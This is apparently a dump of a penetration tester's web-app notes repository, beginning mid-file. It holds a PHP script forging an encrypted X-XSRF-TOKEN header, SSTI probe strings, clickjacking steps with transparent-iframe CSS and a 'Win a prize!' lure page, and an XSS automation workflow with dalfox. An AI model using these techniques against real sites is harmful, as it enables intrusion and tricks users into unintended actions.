22 | $iv = random_bytes(openssl_cipher_iv_length($cipher)); // instead of rolling a dice ;)
23 |
24 | $value = \openssl_encrypt(
25 | base64_decode($value), $cipher, base64_decode($key), 0, $iv
26 | );
27 |
28 | if ($value === false) {
29 | exit("Could not encrypt the data.");
30 | }
31 |
32 | $iv = base64_encode($iv);
33 | $mac = hash_hmac('sha256', $iv.$value, base64_decode($key));
34 |
35 | $json = json_encode(compact('iv', 'value', 'mac'));
36 |
37 | if (json_last_error() !== JSON_ERROR_NONE) {
38 | echo "Could not json encode data." . PHP_EOL;
39 | exit();
40 | }
41 |
42 | //$encodedPayload = urlencode(base64_encode($json));
43 | $encodedPayload = base64_encode($json);
44 | echo "HTTP header for POST request: \nX-XSRF-TOKEN: " . $encodedPayload . PHP_EOL;
45 |
46 |
--------------------------------------------------------------------------------
/Web-Apps/SSTI/Manual Detection.md:
--------------------------------------------------------------------------------
1 | # Manual Detection
2 |
3 | ### Table of Contents
4 | - Error causing strings
5 | - Payloads
6 |
7 | ### Error causing strings
8 |
9 | - `${}`
10 | - `{{}}`
11 | - `<%= %>`
12 | - `${7/0}`
13 | - `{{7/0}}`
14 | - `<%= 7/0 %>`
15 | - `${foobar}`
16 | - `{{foobar}}`
17 | - `<%= foobar %>`
18 | - `${7*7}`
19 | - `{{7*7}}`
20 |
21 | ### Payloads
22 |
23 | [Consult this spreadsheet](https://docs.google.com/spreadsheets/d/1ywnBUZB3ygnmLmEi-h8gvkrC3nL9wkuhZUsqOtY2hFU/edit?usp=sharing)
24 |
--------------------------------------------------------------------------------
/Web-Apps/SSTI/README.md:
--------------------------------------------------------------------------------
1 | # README
2 |
3 | The "Payloads to Use" file here has been taken straight from [PayloadsAllTheThings repo](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2---basic-injection).
4 |
--------------------------------------------------------------------------------
/Web-Apps/UI Redressing/Example/legit.html:
--------------------------------------------------------------------------------
1 |
2 |
3 |
22 | Legit website
23 |
24 |
25 | Account Settings
26 |
27 | Deactivate account
28 |
29 | Active
30 |
37 |
38 |
39 |
--------------------------------------------------------------------------------
/Web-Apps/UI Redressing/Example/pwn.html:
--------------------------------------------------------------------------------
1 |
2 |
3 |
33 | Win a prize!
34 |
35 |
36 | Click the button below to claim your prize
37 |
38 | Win Prize!
39 |
40 |
41 |
42 |
43 |
44 |
45 |
--------------------------------------------------------------------------------
/Web-Apps/UI Redressing/README.md:
--------------------------------------------------------------------------------
1 | # UI Redressing Steps
2 |
3 | 1. Add a div (id=outerDiv) that will contain the target iframe. Style:
4 |
5 | ```
6 | #outerDiv {
7 | position: relative;
8 | overflow: hidden;
9 | z-index:1;
10 | top: ADJUST ACCORDINGLY; /* Position where you want to put */
11 | left: ADJUST ACCORDINGLY; /* the whole thing on the page */
12 | }
13 | ```
14 | 2. Add an iframe (id=targetiframe) inside the div that points to target website. Style:
15 | ```
16 | #targetiframe {
17 | position: absolute;
18 | z-index:2;
19 | opacity:0.01;
20 | top: -SOMETHING; /* Position so that target's button */
21 | left: -SOMETHING; /* goes to toppest left of parent div */
22 | }
23 | ```
24 | 3. Test and adjust.
25 |
26 |
27 |
28 |
29 |
--------------------------------------------------------------------------------
/Web-Apps/UI Redressing/iframe-Sandbox.md:
--------------------------------------------------------------------------------
1 | # iframe Sandbox
2 |
3 | `` runs an iframe in a sandboxed container, and prevents framebusting scripts from detecting if the iframe's page is running as the top page or as an iframe. However, using the `sandbox` attribute restricts all functionality, unless explicitly mentioned.
4 |
5 | ### Attributes
6 |
7 | | Value | Description |
8 | | ------|---------------------|
9 | | **(no value)** | Applies all restrictions |
10 | | **allow-forms** | Allows form submission |
11 | | **allow-modals** | Allows to open modal windows |
12 | | **allow-orientation-lock** | Allows to lock the screen orientation |
13 | | **allow-pointer-lock** | Allows to use the Pointer Lock API |
14 | | **allow-popups** | Allows popups |
15 | | **allow-popups-to-escape-sandbox** | Allows popups to open new windows without inheriting the sandboxing |
16 | | **allow-presentation** | Allows to start a presentation session |
17 | | **allow-same-origin** | Allows the iframe content to be treated as being from the same origin |
18 | | **allow-scripts** | Allows to run scripts |
19 | | **allow-top-navigation** | Allows the iframe content to navigate its top-level browsing context |
20 | | **allow-top-navigation-by-user-activation** | Allows the iframe content to navigate its top-level browsing | context, but only if initiated by user |
21 |
--------------------------------------------------------------------------------
/Web-Apps/XSS/automating-xss-get-params.md:
--------------------------------------------------------------------------------
1 | # Automating XSS For Params in GETs
2 |
3 | If params in GET requests are vulnerable to reflective injection and special character injection, those params may be vulnerable to XSS.
4 |
5 | Steps to automate:
6 | 1. Get URLs with parameters with `gau` or `paramspider`
7 |
8 | 2. Feed these to `dalfox` tool that automatically tests these URLs with dynamically generated payloads.
9 | **NOTE: Use command `dalfox pipe` to open the tool in piping mode **
10 | **NOTE: Also, `dalfox` has a `-b` arg that can test for blind XSS, give it your XSS Hunter URL**
11 |
12 | 3. If something works, use `XSStrike` to improve impact of the XSS.
13 |
--------------------------------------------------------------------------------